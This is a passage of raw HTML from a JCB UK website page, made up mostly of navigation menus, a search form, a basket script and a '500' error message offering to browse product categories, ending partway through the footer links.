                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/construction/">Construction</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/government-and-municipalities/">Government &amp; Municipalities</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/ground-support-equipment/">Ground Support Equipment</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/marine/">Marine</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/material-handling/">Material Handling</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/material-processing/">Material Processing</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/power-generation-and-pumps/">Power Generation &amp; Pumps</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Waste and Recycling
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/telescopic-loaders/">Telescopic Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/wheeled-excavators/">Wheeled Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Parts and Service
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/parts-and-service/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Parts
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/cab-and-body-parts/">Cab and Body Parts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/chassis-and-undercarriage/">Chassis and Undercarriage</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/electrical-and-lighting-systems/">Electrical and Lighting Systems</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/filters/">Filters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/ground-engaging-tools/">Ground Engaging Tools</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/powertrain-components/">Powertrain Components</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/service-fluids/">Service Fluids</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Service
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/machine-care/">Machine Care</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/machine-health-check/">Machine Health Check</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/refurbishment-programme/">Refurbishment Programme</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/reman/">Reman</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/tyre-response/">Tyre Response</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Buy
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/buy/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/buy/finance-offers/">Finance Offers</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/buy/merchandise/">Merchandise</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Explore
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/explore/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Engage
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/careers/">Careers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/contact-us/">Contact Us</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/dancing-diggers/">Dancing Diggers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/events/">Events</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/factory-tour/">Factory Tour</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/jcb-golf-and-country-club/">JCB Golf and Country Club</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/sponsorship-and-partnerships/">Sponsorship and Partnerships</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Insight
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/blogs/">Blogs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/lord-bamford/">Lord Bamford</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/news/">News</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/our-story/">Our Story</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/technology/">Technology</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Knowledge
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/knowledge/bim-store/">BIM Store</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/knowledge/faqs/">FAQs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/knowledge/quick-start-guides/">Quick Start Guides</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/knowledge/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Sustainability
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/diesel/">Diesel</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/electric/">Electric</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/hvo/">HVO</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/hydrogen/">Hydrogen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/road-to-zero/">Road to Zero</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/explore/corporate/">Corporate</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                                <li class="c-custom-links__item">
                                    <a class="c-custom-links__link" href="http://www.jcblivelink.com/" target=&quot;_blank&quot; rel=&quot;nofollow&quot;>
                                        LiveLink Login
                                    </a>
                                </li>
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">Theme toggle</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">Search</span>
                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/en-GB/search-results/">
        <div class="c-site-search__panel">
            <div type="button" aria-label="Search" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">Search</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">Enter a search term</label>
                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="Enter a search term"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">Please enter a search term</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    Search
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'ADDED TO BASKET',
      basketOptionsIntro: 'Options',
      continueBrowsingButton: 'Continue browsing',
      viewBasketButton: 'Go to basket',
      closeBasketLabel: 'Close notification',
      checkoutUrl: '/en-GB/basket/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Request a quote added to basket',
      downloadBrochureLabel: 'Brochure added to basket'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



        


<div class="o-container o-container--spacing-bottom">
    <div class="c-page-title__container js-page-title-ga js-module" data-module="['page-title']">
        <div class="c-page-title">
            <div class="c-page-title__content">
                <h1 class="c-page-title__heading">500</h1>
                    <div class="c-page-title__text"><p>Sorry, that page can't be found. Why not browse one of our product categories.</p>
<p><a class="c-button c-button--primary" href="/en-GB/products/machines/">Browse products</a></p></div>
            </div>
                <picture class="c-page-title__picture">
                    <source srcset="/globalassets/digizuite/62506-master-1-2/Img_600x338" media="(max-width: 37.5em)" />
                    <source srcset="/globalassets/digizuite/62506-master-1-2/Img_1024x576" media="(max-width: 64em)" />
                    <source srcset="/globalassets/digizuite/62506-master-1-2/Img_1100x619" media="(max-width: 100em)" />
                    <img class="c-page-title__img" src="/globalassets/digizuite/62506-master-1-2/Img_1424x891" alt="P995 BHL - Excavator Breaker " height="686" width="1600" />
                </picture>
        </div>
    </div>
</div>

    </main>

    
    <script>
        if (typeof $$epiforms !== 'undefined') {
            $$epiforms(document).ready(function () {
                $$epiforms(".EPiServerForms").on("formsSubmitted", function () {
                        const msg = document.querySelector(".Form__Title");
                        if (msg) {
                            msg.scrollIntoView({ behavior: "instant", block: "center" });
                        }
                });
            });
        }
    </script>

    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <a data-qa="commerce-sticky-btn-phone" 
            href="tel:08000838015"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Call
        </a>
        <a data-qa="commerce-sticky-btn-store"
            href="/en-GB/dealer-search/"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            Dealers
        </a>
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/en-GB/basket/"
                data-referrer-link-no-items="/en-GB/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <div class="c-basket-item-indicator__wrapper">
                    <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                    </svg>
                </div>
                <span class="c-commerce-sticky__basket-btn-label">Basket</span>
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/en-GB/products/" class="c-link-list__heading">Products</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/products/machines/">Machines</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/products/attachments/">Attachments</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/products/powertrain-for-oem/">Powertrain for OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-GB/industries/" class="c-link-list__heading">Industries</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/agriculture/">Agriculture</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/construction/">Construction</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/waste-and-recycling/">Waste and Recycling</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/logistics/">Logistics</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/municipalities/">Municipalities</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/electric-solutions/">Electric Solutions</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/defence/">Defence</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/powertrain-for-oem/">Powertrain for OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-GB/parts-and-service/" class="c-link-list__heading">Parts and Service</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/parts-and-service/parts/">Parts</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/parts-and-service/service/">Service</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-GB/buy/" class="c-link-list__heading">Buy</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/buy/finance-offers/">Finance Offers</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/buy/merchandise/">Merchandise</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-GB/explore/" class="c-link-list__heading">Explore</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/explore/engage/">Engage</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/explore/insight/">Insight</a>
                                        </li>
                                        <li class="c-link-list__item">
